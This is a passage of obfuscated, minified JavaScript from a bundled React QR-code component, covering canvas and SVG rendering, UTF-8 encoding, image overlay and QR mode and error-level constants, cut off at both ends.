_0x1c366c(_0x2434b5,_0x4a9c06);},'YPEXo':'componentDidMount','oBHaw':'render','mOMFS':'7|6|0|5|2|3|4|1','AAVVq':'svg','rnkoy':'path','jmznk':'M0,0\x20h','qWjJI':function(_0x45e0ce,_0x32339a){return _0x45e0ce*_0x32339a;},'Vfqmr':function(_0x2909c9,_0x1707d0){return _0x2909c9!=_0x1707d0;},'rEiRt':function(_0x4dc296,_0x35bd5a){return _0x4dc296!=_0x35bd5a;},'laESd':'image','hGimL':'level','uFezq':function(_0x219b2b,_0xdf3642,_0x12c413){return _0x219b2b(_0xdf3642,_0x12c413);},'bVuss':'renderAs','pAXpi':function(_0x281317,_0x1c04e9){return _0x281317(_0x1c04e9);},'qHevI':'#FFFFFF'};function _0x56d5bd(_0x439420){return(_0x56d5bd=_0x3b8b0c['uBDex']===typeof Symbol&&_0x3b8b0c['vqrrn'](_0x3b8b0c['cZOpn'],typeof Symbol['iterator'])?function(_0x239560){return typeof _0x239560;}:function(_0x1340c8){return _0x1340c8&&_0x3b8b0c['vqrrn'](_0x3b8b0c['uBDex'],typeof Symbol)&&_0x1340c8['constructor']===Symbol&&_0x3b8b0c['ZSwsy'](_0x1340c8,Symbol['prototype'])?'symbol':typeof _0x1340c8;})(_0x439420);}function _0x2ce3e0(){var _0x44f5b0={'UQtVg':function(_0x5da0aa,_0x3b472a){return _0x3b8b0c['KOxho'](_0x5da0aa,_0x3b472a);}};return(_0x2ce3e0=Object['assign']||function(_0x44466b){for(var _0x510c49=0x1;_0x44f5b0['UQtVg'](_0x510c49,arguments['length']);_0x510c49++){var _0x3d6bd1=arguments[_0x510c49];for(var _0x497c4d in _0x3d6bd1)Object['prototype']['hasOwnProperty']['call'](_0x3d6bd1,_0x497c4d)&&(_0x44466b[_0x497c4d]=_0x3d6bd1[_0x497c4d]);}return _0x44466b;})['apply'](this,arguments);}function _0x3c1a8d(_0x5f2e3b,_0x5bb6bc){var _0x2e14dd=Object['keys'](_0x5f2e3b);if(Object['getOwnPropertySymbols']){var _0xf3ed47=Object['getOwnPropertySymbols'](_0x5f2e3b);_0x5bb6bc&&(_0xf3ed47=_0xf3ed47['filter'](function(_0x2cd8ca){return Object['getOwnPropertyDescriptor'](_0x5f2e3b,_0x2cd8ca)['enumerable'];})),_0x2e14dd['push']['apply'](_0x2e14dd,_0xf3ed47);}return _0x2e14dd;}function _0x928ffe(_0x264407){var _0x30c9de={'cFNsO':function(_0x2dfe89,_0x7127e4,_0x5f50ee,_0x1d0840){return _0x3b8b0c['OksrB'](_0x2dfe89,_0x7127e4,_0x5f50ee,_0x1d0840);}};for(var _0x321c1d=0x1;_0x3b8b0c['sPocp'](_0x321c1d,arguments['length']);_0x321c1d++){var _0xbcaadf=_0x3b8b0c['ncIzx'](null,arguments[_0x321c1d])?arguments[_0x321c1d]:{};_0x321c1d%0x2?_0x3b8b0c['ejLIm'](_0x3c1a8d,_0xbcaadf,!0x0)['forEach'](function(_0x48ef04){_0x30c9de['cFNsO'](_0x1e1b4a,_0x264407,_0x48ef04,_0xbcaadf[_0x48ef04]);}):Object['getOwnPropertyDescriptors']?Object['defineProperties'](_0x264407,Object['getOwnPropertyDescriptors'](_0xbcaadf)):_0x3b8b0c['BMOWu'](_0x3c1a8d,_0xbcaadf)['forEach'](function(_0x548ef6){Object['defineProperty'](_0x264407,_0x548ef6,Object['getOwnPropertyDescriptor'](_0xbcaadf,_0x548ef6));});}return _0x264407;}function _0x5f264d(_0x118dcb,_0x538770){if(_0x3b8b0c['ItGkO'](null,_0x118dcb))return{};var _0x44d1bc,_0x4aa000,_0x5a2ddc=function(_0x37bb5b,_0xd56b1f){if(_0x3b8b0c['CYkaf'](null,_0x37bb5b))return{};var _0x2d7a36,_0x1bdf74,_0x52f4b4={},_0xf8a68f=Object['keys'](_0x37bb5b);for(_0x1bdf74=0x0;_0x3b8b0c['KOxho'](_0x1bdf74,_0xf8a68f['length']);_0x1bdf74++)_0x2d7a36=_0xf8a68f[_0x1bdf74],_0xd56b1f['indexOf'](_0x2d7a36)>=0x0||(_0x52f4b4[_0x2d7a36]=_0x37bb5b[_0x2d7a36]);return _0x52f4b4;}(_0x118dcb,_0x538770);if(Object['getOwnPropertySymbols']){var _0x57035e=Object['getOwnPropertySymbols'](_0x118dcb);for(_0x4aa000=0x0;_0x3b8b0c['zRoqH'](_0x4aa000,_0x57035e['length']);_0x4aa000++)_0x44d1bc=_0x57035e[_0x4aa000],_0x3b8b0c['eTVvq'](_0x538770['indexOf'](_0x44d1bc),0x0)||Object['prototype']['propertyIsEnumerable']['call'](_0x118dcb,_0x44d1bc)&&(_0x5a2ddc[_0x44d1bc]=_0x118dcb[_0x44d1bc]);}return _0x5a2ddc;}function _0x5869b4(_0x1c59f2,_0x57c87d){if(!_0x3b8b0c['Ezcjk'](_0x1c59f2,_0x57c87d))throw new TypeError(_0x3b8b0c['UdThE']);}function _0x330d27(_0x18d7cc,_0x4734be){for(var _0x2f67d3=0x0;_0x3b8b0c['zRoqH'](_0x2f67d3,_0x4734be['length']);_0x2f67d3++){var _0x3be6c9=_0x4734be[_0x2f67d3];_0x3be6c9['enumerable']=_0x3be6c9['enumerable']||!0x1,_0x3be6c9['configurable']=!0x0,_0x3b8b0c['cZxEk']('value',_0x3be6c9)&&(_0x3be6c9['writable']=!0x0),Object['defineProperty'](_0x18d7cc,_0x3be6c9['key'],_0x3be6c9);}}function _0x1a2991(_0x117802,_0x3e550f,_0x2d6230){return _0x3e550f&&_0x3b8b0c['QxtME'](_0x330d27,_0x117802['prototype'],_0x3e550f),_0x2d6230&&_0x3b8b0c['ejLIm'](_0x330d27,_0x117802,_0x2d6230),_0x117802;}function _0x1a2572(_0x59ddf4,_0x37da2f){return!_0x37da2f||_0x3b8b0c['ZSwsy'](_0x3b8b0c['HgrIF'],_0x3b8b0c['XxiCM'](_0x56d5bd,_0x37da2f))&&_0x3b8b0c['DIfKV'](_0x3b8b0c['uBDex'],typeof _0x37da2f)?_0x3b8b0c['CcBPz'](_0x21d9ac,_0x59ddf4):_0x37da2f;}function _0x1b6ec6(_0x5aa6f0){return(_0x1b6ec6=Object['setPrototypeOf']?Object['getPrototypeOf']:function(_0x5af60c){return _0x5af60c['__proto__']||Object['getPrototypeOf'](_0x5af60c);})(_0x5aa6f0);}function _0x21d9ac(_0x153b41){if(void 0x0===_0x153b41)throw new ReferenceError('this\x20hasn\x27t\x20been\x20initialised\x20-\x20super()\x20hasn\x27t\x20been\x20called');return _0x153b41;}function _0x324fe9(_0x3c77c1,_0x5bcae0){if(_0x3b8b0c['SzqNX'](_0x3b8b0c['uBDex'],typeof _0x5bcae0)&&_0x3b8b0c['ZvdLK'](null,_0x5bcae0))throw new TypeError(_0x3b8b0c['tPClj']);_0x3c77c1['prototype']=Object['create'](_0x5bcae0&&_0x5bcae0['prototype'],{'constructor':{'value':_0x3c77c1,'writable':!0x0,'configurable':!0x0}}),_0x5bcae0&&_0x3b8b0c['QxtME'](_0x58abb3,_0x3c77c1,_0x5bcae0);}function _0x58abb3(_0x1afc8f,_0x26f194){return(_0x58abb3=Object['setPrototypeOf']||function(_0x5a2321,_0x14d80e){return _0x5a2321['__proto__']=_0x14d80e,_0x5a2321;})(_0x1afc8f,_0x26f194);}function _0x1e1b4a(_0x49854f,_0x5658a7,_0x350c8a){return _0x5658a7 in _0x49854f?Object['defineProperty'](_0x49854f,_0x5658a7,{'value':_0x350c8a,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):_0x49854f[_0x5658a7]=_0x350c8a,_0x49854f;}var _0x15915e=_0x3b8b0c['ISqhJ'](_0x7c8540,0x0),_0x5c9543=(_0x3b8b0c['pAXpi'](_0x7c8540,0x1),_0x3b8b0c['pAXpi'](_0x7c8540,0x35b)),_0x4cf026=_0x7c8540(0x320);function _0x430f8d(_0x225507){for(var _0x134557='',_0x3b3088=0x0;_0x3b8b0c['PzXXp'](_0x3b3088,_0x225507['length']);_0x3b3088++){var _0x10b52b=_0x225507['charCodeAt'](_0x3b3088);_0x3b8b0c['xToWE'](_0x10b52b,0x80)?_0x134557+=String['fromCharCode'](_0x10b52b):_0x3b8b0c['WCfRs'](_0x10b52b,0x800)?(_0x134557+=String['fromCharCode'](_0x3b8b0c['nrOQS'](0xc0,_0x10b52b>>0x6)),_0x134557+=String['fromCharCode'](_0x3b8b0c['xAzUd'](0x80,0x3f&_0x10b52b))):_0x3b8b0c['VDuVq'](_0x10b52b,0xd800)||_0x3b8b0c['HTMTh'](_0x10b52b,0xe000)?(_0x134557+=String['fromCharCode'](_0x3b8b0c['Iiueo'](0xe0,_0x3b8b0c['SOrll'](_0x10b52b,0xc))),_0x134557+=String['fromCharCode'](_0x3b8b0c['Iiueo'](0x80,_0x3b8b0c['llqzZ'](_0x3b8b0c['SOrll'](_0x10b52b,0x6),0x3f))),_0x134557+=String['fromCharCode'](0x80|_0x3b8b0c['llqzZ'](0x3f,_0x10b52b))):(_0x3b3088++,_0x10b52b=_0x3b8b0c['MROCm'](0x10000,_0x3b8b0c['nrOQS'](_0x3b8b0c['mxYoO'](_0x3b8b0c['JLyen'](0x3ff,_0x10b52b),0xa),_0x3b8b0c['Dsmpq'](0x3ff,_0x225507['charCodeAt'](_0x3b3088)))),_0x134557+=String['fromCharCode'](_0x3b8b0c['IwYrq'](0xf0,_0x3b8b0c['ZmYFG'](_0x10b52b,0x12))),_0x134557+=String['fromCharCode'](_0x3b8b0c['xAzUd'](0x80,_0x3b8b0c['JLyen'](_0x3b8b0c['ZmYFG'](_0x10b52b,0xc),0x3f))),_0x134557+=String['fromCharCode'](_0x3b8b0c['xAzUd'](0x80,_0x3b8b0c['JLyen'](_0x3b8b0c['ZmYFG'](_0x10b52b,0x6),0x3f))),_0x134557+=String['fromCharCode'](_0x3b8b0c['Iiueo'](0x80,_0x3b8b0c['JLyen'](0x3f,_0x10b52b))));}return _0x134557;}var _0xdc0bf4={'size':0x80,'level':'L','bgColor':_0x3b8b0c['qHevI'],'fgColor':'#000000','includeMargin':!0x1};function _0x32dc16(_0x4ed545){var _0x3db041={'wcmBt':function(_0xaaedbc,_0x26fc8f){return _0x3b8b0c['DIfKV'](_0xaaedbc,_0x26fc8f);},'OblCq':function(_0x52ca4f,_0x39cc12){return _0x52ca4f+_0x39cc12;},'IjWhh':function(_0x6fe474,_0x301bb3){return _0x3b8b0c['POKYP'](_0x6fe474,_0x301bb3);},'SVuEb':_0x3b8b0c['WkKTl'],'cQIkj':function(_0x1b76c6,_0x1bccfe){return _0x3b8b0c['DIfKV'](_0x1b76c6,_0x1bccfe);},'AlqjG':function(_0x2b16b1,_0x102611){return _0x3b8b0c['UsFrT'](_0x2b16b1,_0x102611);},'iZqhL':function(_0xa2c90f,_0x4a30b6){return _0x3b8b0c['MROCm'](_0xa2c90f,_0x4a30b6);}},_0xfe75b6=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:0x0,_0x5c3253=[];return _0x4ed545['forEach'](function(_0x5ab952,_0x115f61){var _0x3d0989=null;_0x5ab952['forEach'](function(_0xdcfd08,_0x2e2960){if(!_0xdcfd08&&_0x3db041['wcmBt'](null,_0x3d0989))return _0x5c3253['push']('M'['concat'](_0x3d0989+_0xfe75b6,'\x20')['concat'](_0x3db041['OblCq'](_0x115f61,_0xfe75b6),'h')['concat'](_0x3db041['IjWhh'](_0x2e2960,_0x3d0989),_0x3db041['SVuEb'])['concat'](_0x3db041['OblCq'](_0x3d0989,_0xfe75b6),'z')),void(_0x3d0989=null);if(_0x3db041['cQIkj'](_0x2e2960,_0x3db041['IjWhh'](_0x5ab952['length'],0x1)))_0xdcfd08&&_0x3db041['AlqjG'](null,_0x3d0989)&&(_0x3d0989=_0x2e2960);else{if(!_0xdcfd08)return;null===_0x3d0989?_0x5c3253['push']('M'['concat'](_0x3db041['OblCq'](_0x2e2960,_0xfe75b6),',')['concat'](_0x115f61+_0xfe75b6,'\x20h1v1H')['concat'](_0x3db041['OblCq'](_0x2e2960,_0xfe75b6),'z')):_0x5c3253['push']('M'['concat'](_0x3db041['OblCq'](_0x3d0989,_0xfe75b6),',')['concat'](_0x3db041['OblCq'](_0x115f61,_0xfe75b6),'\x20h')['concat'](_0x3db041['IjWhh'](_0x3db041['OblCq'](_0x2e2960,0x1),_0x3d0989),_0x3db041['SVuEb'])['concat'](_0x3db041['iZqhL'](_0x3d0989,_0xfe75b6),'z'));}});}),_0x5c3253['join']('');}function _0x1eb543(_0x36b211,_0x44cc24){return _0x36b211['slice']()['map'](function(_0x3d08ca,_0x17dac8){var _0x411c82={'DZEce':function(_0x462627,_0x42705b){return _0x462627<_0x42705b;},'LgQTS':function(_0x4f84cd,_0x13ab22){return _0x3b8b0c['ApSWU'](_0x4f84cd,_0x13ab22);}};return _0x3b8b0c['blLfd'](_0x17dac8,_0x44cc24['y'])||_0x17dac8>=_0x3b8b0c['ApSWU'](_0x44cc24['y'],_0x44cc24['h'])?_0x3d08ca:_0x3d08ca['map'](function(_0x28d80c,_0x43afbc){return(_0x411c82['DZEce'](_0x43afbc,_0x44cc24['x'])||_0x43afbc>=_0x411c82['LgQTS'](_0x44cc24['x'],_0x44cc24['w']))&&_0x28d80c;});});}function _0x237958(_0x36e870,_0x338140){var _0x3e600c=_0x3b8b0c['RjhnH']['split']('|'),_0x39510a=0x0;while(!![]){switch(_0x3e600c[_0x39510a++]){case'0':return{'x':_0x39d130,'y':_0x13d94a,'h':_0x10d088,'w':_0x2c23d1,'excavation':_0x188ba5};case'1':if(null==_0x180814)return null;continue;case'2':if(_0x180814['excavate']){var _0x52a4f9=Math['floor'](_0x39d130),_0x38da03=Math['floor'](_0x13d94a);_0x188ba5={'x':_0x52a4f9,'y':_0x38da03,'w':Math['ceil'](_0x3b8b0c['POKYP'](_0x2c23d1+_0x39d130,_0x52a4f9)),'h':Math['ceil'](_0x10d088+_0x13d94a-_0x38da03)};}continue;case'3':var _0x180814=_0x36e870['imageSettings'],_0xa9e52=_0x36e870['size'],_0x4c3dfd=_0x36e870['includeMargin'];continue;case'4':var _0x1d02a7=_0x4c3dfd?0x4:0x0,_0x1bc24f=_0x3b8b0c['ApSWU'](_0x338140['length'],_0x3b8b0c['yMsQW'](0x2,_0x1d02a7)),_0x40cc4d=Math['floor'](0.1*_0xa9e52),_0x40c705=_0x3b8b0c['AAlAT'](_0x1bc24f,_0xa9e52),_0x2c23d1=_0x3b8b0c['CQuOS'](_0x180814['width']||_0x40cc4d,_0x40c705),_0x10d088=_0x3b8b0c['dKDJR'](_0x180814['height']||_0x40cc4d,_0x40c705),_0x39d130=null==_0x180814['x']?_0x3b8b0c['POKYP'](_0x3b8b0c['VrCXD'](_0x338140['length'],0x2),_0x3b8b0c['AAlAT'](_0x2c23d1,0x2)):_0x3b8b0c['aBqJo'](_0x180814['x'],_0x40c705),_0x13d94a=_0x3b8b0c['gxjJt'](null,_0x180814['y'])?_0x3b8b0c['Tddpx'](_0x3b8b0c['VrCXD'](_0x338140['length'],0x2),_0x3b8b0c['IdBSR'](_0x10d088,0x2)):_0x3b8b0c['aBqJo'](_0x180814['y'],_0x40c705),_0x188ba5=null;continue;}break;}}var _0x5921e5=(function(){try{new Path2D()['addPath'](new Path2D());}catch(_0x3ef8ad){return!0x1;}return!0x0;}()),_0x5ddefe=function(_0x5ea262){var _0x31df30={'PNuPZ':function(_0xd133f0,_0x3bd9e5,_0x2795a4){return _0x3b8b0c['GOQZA'](_0xd133f0,_0x3bd9e5,_0x2795a4);},'DMkAw':function(_0xe0c5cf,_0x4f4fa0){return _0x3b8b0c['SBPxO'](_0xe0c5cf,_0x4f4fa0);},'dvUMf':function(_0x51ed5b,_0x4eba7c,_0xb543a7,_0x1a3213){return _0x3b8b0c['OksrB'](_0x51ed5b,_0x4eba7c,_0xb543a7,_0x1a3213);},'kQWrA':function(_0x105d14,_0x4bf8d1){return _0x3b8b0c['ISqhJ'](_0x105d14,_0x4bf8d1);},'yMSfa':_0x3b8b0c['dckqg'],'nSwwQ':'_image','PaYjT':function(_0x5b7a30,_0x3b5fa7,_0x412e7f,_0x2b74e5){return _0x5b7a30(_0x3b5fa7,_0x412e7f,_0x2b74e5);},'CrZgR':function(_0x11a858,_0x49ef7c,_0x17aa7e,_0x37c21c){return _0x3b8b0c['OksrB'](_0x11a858,_0x49ef7c,_0x17aa7e,_0x37c21c);},'UzzML':_0x3b8b0c['xdqWh']};function _0x132d81(){var _0x315b41,_0x373ace;_0x31df30['PNuPZ'](_0x5869b4,this,_0x132d81);for(var _0x503e1e=arguments['length'],_0x3e72f0=new Array(_0x503e1e),_0x5aeadb=0x0;_0x31df30['DMkAw'](_0x5aeadb,_0x503e1e);_0x5aeadb++)_0x3e72f0[_0x5aeadb]=arguments[_0x5aeadb];return _0x31df30['dvUMf'](_0x1e1b4a,_0x31df30['kQWrA'](_0x21d9ac,_0x373ace=_0x1a2572(this,(_0x315b41=_0x31df30['kQWrA'](_0x1b6ec6,_0x132d81))['call']['apply'](_0x315b41,[this]['concat'](_0x3e72f0)))),_0x31df30['yMSfa'],void 0x0),_0x31df30['dvUMf'](_0x1e1b4a,_0x21d9ac(_0x373ace),_0x31df30['nSwwQ'],void 0x0),_0x31df30['PaYjT'](_0x1e1b4a,_0x31df30['kQWrA'](_0x21d9ac,_0x373ace),'state',{'imgLoaded':!0x1}),_0x31df30['CrZgR'](_0x1e1b4a,_0x31df30['kQWrA'](_0x21d9ac,_0x373ace),_0x31df30['UzzML'],function(){_0x373ace['setState']({'imgLoaded':!0x0});}),_0x373ace;}return _0x3b8b0c['xjYWc'](_0x324fe9,_0x132d81,_0x5ea262),_0x3b8b0c['fStDk'](_0x1a2991,_0x132d81,[{'key':_0x3b8b0c['YPEXo'],'value':function(){this['update']();}},{'key':'componentDidUpdate','value':function(){this['update']();}},{'key':'update','value':function(){var _0x437c8d={'KpFqK':function(_0x2d998d,_0x1ab92f){return _0x2d998d+_0x1ab92f;}},_0x504c3d=this['props'],_0x252b94=_0x504c3d['value'],_0x415a08=_0x504c3d['size'],_0x520e37=_0x504c3d['level'],_0x4bdf1f=_0x504c3d['bgColor'],_0x4ac79c=_0x504c3d['fgColor'],_0x27768b=_0x504c3d['includeMargin'],_0xdc4079=_0x504c3d['imageSettings'],_0x21b3bf=new _0x5c9543(-0x1,_0x4cf026[_0x520e37]);if(_0x21b3bf['addData'](_0x3b8b0c['CcBPz'](_0x430f8d,_0x252b94)),_0x21b3bf['make'](),_0x3b8b0c['bfAAO'](null,this['_canvas'])){var _0x24d9ec=_0x3b8b0c['bPvvK']['split']('|'),_0x5e365=0x0;while(!![]){switch(_0x24d9ec[_0x5e365++]){case'0':if(null===_0x4e4bcf)return;continue;case'1':var _0x57b8a7=this['_canvas'],_0x580348=_0x57b8a7['getContext']('2d');continue;case'2':_0x57b8a7['height']=_0x57b8a7['width']=_0x3b8b0c['TDknS'](_0x415a08,_0x5c1dc8);continue;case'3':var _0x5c1dc8=window['devicePixelRatio']||0x1;continue;case'4':var _0x49ca83=_0x3b8b0c['btvzE'](_0x415a08/_0x39b659,_0x5c1dc8);continue;case'5':var _0x5a31cc=_0x27768b?0x4:0x0,_0x39b659=_0x3b8b0c['jCYyQ'](_0x4e4bcf['length'],_0x3b8b0c['bDXtx'](0x2,_0x5a31cc)),_0x256f88=_0x3b8b0c['DjPRd'](_0x237958,this['props'],_0x4e4bcf);continue;case'6':if(!_0x580348)return;continue;case'7':_0x580348['scale'](_0x49ca83,_0x49ca83),_0x580348['fillStyle']=_0x4bdf1f,_0x580348['fillRect'](0x0,0x0,_0x39b659,_0x39b659),_0x580348['fillStyle']=_0x4ac79c,_0x5921e5?_0x580348['fill'](new Path2D(_0x3b8b0c['GOQZA'](_0x32dc16,_0x4e4bcf,_0x5a31cc))):_0x4e4bcf['forEach'](function(_0x17d646,_0x182f32){_0x17d646['forEach'](function(_0x25cbcd,_0x53f1c5){_0x25cbcd&&_0x580348['fillRect'](_0x437c8d['KpFqK'](_0x53f1c5,_0x5a31cc),_0x182f32+_0x5a31cc,0x1,0x1);});}),this['state']['imgLoaded']&&this['_image']&&_0x3b8b0c['WtMZe'](null,_0x256f88)&&_0x580348['drawImage'](this['_image'],_0x3b8b0c['iyzSo'](_0x256f88['x'],_0x5a31cc),_0x3b8b0c['uEQdI'](_0x256f88['y'],_0x5a31cc),_0x256f88['w'],_0x256f88['h']);continue;case'8':_0x3b8b0c['gyzZp'](null,_0xdc4079)&&_0x3b8b0c['XooMU'](null,_0x256f88)&&_0x3b8b0c['WtMZe'](null,_0x256f88['excavation'])&&(_0x4e4bcf=_0x1eb543(_0x4e4bcf,_0x256f88['excavation']));continue;case'9':var _0x4e4bcf=_0x21b3bf['modules'];continue;}break;}}}},{'key':_0x3b8b0c['oBHaw'],'value':function(){var _0x1377ba=this,_0x525d5c=this['props'],_0x48a77a=(_0x525d5c['value'],_0x525d5c['size']),_0x589b10=(_0x525d5c['level'],_0x525d5c['bgColor'],_0x525d5c['fgColor'],_0x525d5c['style']),_0x21aa6e=(_0x525d5c['includeMargin'],_0x525d5c['imageSettings']),_0x576d21=_0x3b8b0c['GOQZA'](_0x5f264d,_0x525d5c,[_0x3b8b0c['LYaPg'],_0x3b8b0c['jbVhv'],'level',_0x3b8b0c['RTIFf'],_0x3b8b0c['BHqEj'],_0x3b8b0c['aUEMy'],_0x3b8b0c['tKiJn'],_0x3b8b0c['EoMtx']]),_0x5d08f9=_0x3b8b0c['QwEPM'](_0x928ffe,{'height':_0x48a77a,'width':_0x48a77a},_0x589b10),_0x26847f=null,_0x414353=_0x21aa6e&&_0x21aa6e['src'];return _0x3b8b0c['XooMU'](null,_0x21aa6e)&&_0x3b8b0c['zTdPO'](null,_0x414353)&&(_0x26847f=_0x15915e['createElement'](_0x3b8b0c['UNUAX'],{'src':_0x414353,'style':{'display':_0x3b8b0c['RGDGU']},'onLoad':this['handleImageLoad'],'ref':function(_0x145473){return _0x1377ba['_image']=_0x145473;}})),_0x15915e['createElement'](_0x15915e['Fragment'],null,_0x15915e['createElement'](_0x3b8b0c['wpghR'],_0x3b8b0c['Qdekz'](_0x2ce3e0,{'style':_0x5d08f9,'height':_0x48a77a,'width':_0x48a77a,'ref':function(_0x294d47){return _0x1377ba['_canvas']=_0x294d47;}},_0x576d21)),_0x26847f);}}]),_0x132d81;}(_0x15915e['PureComponent']);_0x3b8b0c['OksrB'](_0x1e1b4a,_0x5ddefe,'defaultProps',_0xdc0bf4);var _0xbe419e=function(_0x29b7bb){var _0x425a47={'NhhLS':_0x3b8b0c['mOMFS'],'YypYz':_0x3b8b0c['AAVVq'],'qQPno':function(_0x3665a4,_0xce0cba,_0x37f3c4){return _0x3665a4(_0xce0cba,_0x37f3c4);},'vzbMn':_0x3b8b0c['rnkoy'],'iBjVx':_0x3b8b0c['jmznk'],'WTDwM':function(_0x28f991,_0x109b59){return _0x3b8b0c['qWjJI'](_0x28f991,_0x109b59);},'bdlfF':function(_0x57bc01,_0x30b5f9){return _0x3b8b0c['Vfqmr'](_0x57bc01,_0x30b5f9);},'FceDm':function(_0x1b8c5e,_0x35b587){return _0x3b8b0c['zTdPO'](_0x1b8c5e,_0x35b587);},'znQaF':function(_0x24fc35,_0x2c70e1){return _0x3b8b0c['rEiRt'](_0x24fc35,_0x2c70e1);},'OCStm':_0x3b8b0c['laESd'],'wLwXY':function(_0x221a35,_0x2d181d){return _0x3b8b0c['MROCm'](_0x221a35,_0x2d181d);},'SHfKW':function(_0x23c411,_0x20b950){return _0x3b8b0c['uEQdI'](_0x23c411,_0x20b950);},'vqQRG':'none','YVTqg':function(_0x3af6b2,_0x52d8e0,_0x231e38){return _0x3b8b0c['fStDk'](_0x3af6b2,_0x52d8e0,_0x231e38);},'IagqZ':function(_0x46db39,_0x4d6491){return _0x46db39===_0x4d6491;},'DhHjf':function(_0x37c84c,_0x9dfcf2){return _0x3b8b0c['XxiCM'](_0x37c84c,_0x9dfcf2);},'JtwTI':function(_0x54e52b,_0x716996,_0x49194b){return _0x3b8b0c['QwEPM'](_0x54e52b,_0x716996,_0x49194b);},'TOFeg':_0x3b8b0c['hGimL'],'lVaaM':_0x3b8b0c['RTIFf'],'KVnnH':_0x3b8b0c['tKiJn'],'iIFqS':'imageSettings'};function _0x1e740e(){return _0x5869b4(this,_0x1e740e),_0x3b8b0c['xjYWc'](_0x1a2572,this,_0x3b8b0c['XxiCM'](_0x1b6ec6,_0x1e740e)['apply'](this,arguments));}return _0x3b8b0c['uFezq'](_0x324fe9,_0x1e740e,_0x29b7bb),_0x1a2991(_0x1e740e,[{'key':_0x3b8b0c['oBHaw'],'value':function(){var _0x2e5f07=_0x425a47['NhhLS']['split']('|'),_0x1b2083=0x0;while(!![]){switch(_0x2e5f07[_0x1b2083++]){case'0':var _0x370701=_0x37e79a['modules'];continue;case'1':return _0x15915e['createElement'](_0x425a47['YypYz'],_0x425a47['qQPno'](_0x2ce3e0,{'shapeRendering':'crispEdges','height':_0x583664,'width':_0x583664,'viewBox':'0\x200\x20'['concat'](_0x524cfd,'\x20')['concat'](_0x524cfd)},_0x2677fe),_0x15915e['createElement'](_0x425a47['vzbMn'],{'fill':_0x429ec4,'d':_0x425a47['iBjVx']['concat'](_0x524cfd,'v')['concat'](_0x524cfd,'H0z')}),_0x15915e['createElement'](_0x425a47['vzbMn'],{'fill':_0x3775b7,'d':_0x41ddef}),_0x461fe9);case'2':var _0x1cd1c3=_0x409436?0x4:0x0,_0x524cfd=_0x370701['length']+_0x425a47['WTDwM'](0x2,_0x1cd1c3),_0x1beecc=_0x425a47['qQPno'](_0x237958,this['props'],_0x370701),_0x461fe9=null;continue;case'3':_0x425a47['bdlfF'](null,_0x39755b)&&_0x425a47['FceDm'](null,_0x1beecc)&&(_0x425a47['znQaF'](null,_0x1beecc['excavation'])&&(_0x370701=_0x425a47['qQPno'](_0x1eb543,_0x370701,_0x1beecc['excavation'])),_0x461fe9=_0x15915e['createElement'](_0x425a47['OCStm'],{'xlinkHref':_0x39755b['src'],'height':_0x1beecc['h'],'width':_0x1beecc['w'],'x':_0x425a47['wLwXY'](_0x1beecc['x'],_0x1cd1c3),'y':_0x425a47['SHfKW'](_0x1beecc['y'],_0x1cd1c3),'preserveAspectRatio':_0x425a47['vqQRG']}));continue;case'4':var _0x41ddef=_0x425a47['YVTqg'](_0x32dc16,_0x370701,_0x1cd1c3);continue;case'5':if(_0x425a47['IagqZ'](null,_0x370701))return null;continue;case'6':_0x37e79a['addData'](_0x425a47['DhHjf'](_0x430f8d,_0x135cfa)),_0x37e79a['make']();continue;case'7':var _0x56ef1d=this['props'],_0x135cfa=_0x56ef1d['value'],_0x583664=_0x56ef1d['size'],_0x7321b1=_0x56ef1d['level'],_0x429ec4=_0x56ef1d['bgColor'],_0x3775b7=_0x56ef1d['fgColor'],_0x409436=_0x56ef1d['includeMargin'],_0x39755b=_0x56ef1d['imageSettings'],_0x2677fe=_0x425a47['JtwTI'](_0x5f264d,_0x56ef1d,['value','size',_0x425a47['TOFeg'],_0x425a47['lVaaM'],'fgColor',_0x425a47['KVnnH'],_0x425a47['iIFqS']]),_0x37e79a=new _0x5c9543(-0x1,_0x4cf026[_0x7321b1]);continue;}break;}}}]),_0x1e740e;}(_0x15915e['PureComponent']);_0x3b8b0c['OksrB'](_0x1e1b4a,_0xbe419e,'defaultProps',_0xdc0bf4);var _0x3dc971=function(_0x49f2b7){var _0x1e81df=_0x49f2b7['renderAs'],_0x54790b=_0x5f264d(_0x49f2b7,[_0x3b8b0c['bVuss']]),_0x5240e6=_0x3b8b0c['UsFrT'](_0x3b8b0c['AAVVq'],_0x1e81df)?_0xbe419e:_0x5ddefe;return _0x15915e['createElement'](_0x5240e6,_0x54790b);};_0x3dc971['defaultProps']=_0x928ffe({'renderAs':_0x3b8b0c['wpghR']},_0xdc0bf4),_0x26d96a['exports']=_0x3dc971;},0x31f:function(_0x426ca9,_0x3882c3){_0x426ca9['exports']={'MODE_NUMBER':0x1,'MODE_ALPHA_NUM':0x2,'MODE_8BIT_BYTE':0x4,'MODE_KANJI':0x8};},0x320:function(_0x4e1e4c,_0x11836f){_0x4e1e4c['exports']={'L':0x1,'M':0x0,'Q':0x3,'H':0x2};},0x321:function(_0x290856,_0x36626d,_0x213433){var _0x196686={'lpqUY':function(_0x21febd,_0x4c4b26){return _0x21febd==_0x4c4b26;},'qvqfH':function(_0x5eb127,_0x1487b6){return _0x5eb127+_0x1487b6;},'pjjkj':function(_0x10dc41,_0x9b1171){return _0x10dc41<_0x9b1171;},'jdmIZ':function(_0x1d50d0,_0x597006){return _0x1d50d0==_0x597006;},'imcxP':function(_0x1c7224,_0x50fb1b){return _0x1c7224<_0x50fb1b;},'qPwOO':function(_0x1d0641,_0x8ae821){return _0x1d0641-_0x8ae821;},'IVYww':function(_0x4f4240,_0x2a7c1c){return _0x4f4240<_0x2a7c1c;},'sgMDy':function(_0xd6141c,_0x7892de){return _0xd6141c-_0x7892de;},'fdNrI':function(_0x148ee7,_0x2bef29){return _0x148ee7<_0x2bef29;},'WiWNJ':function(_0x1fe510,_0x255d88){return _0x1fe510<_0x255d88;},'psIyW':function(_0x320d35,_0x50f54b){return _0x320d35(_0x50f54b);}},_0x1ba25d=_0x196686['psIyW'](_0x213433,0x322);function _0x5e3e73(_0x16c355,_0x46d751){if(_0x196686['lpqUY'](void 0x0,_0x16c355['length']))throw new Error(_0x196686['qvqfH'](_0x16c355['length']+'/',_0x46d751));for(var _0x3a845d=0x0;_0x196686['pjjkj'](_0x3a845d,_0x16c355['length'])&&_0x196686['jdmIZ'](0x0,_0x16c355[_0x3a845d]);)_0x3a845d++;this['num']=new 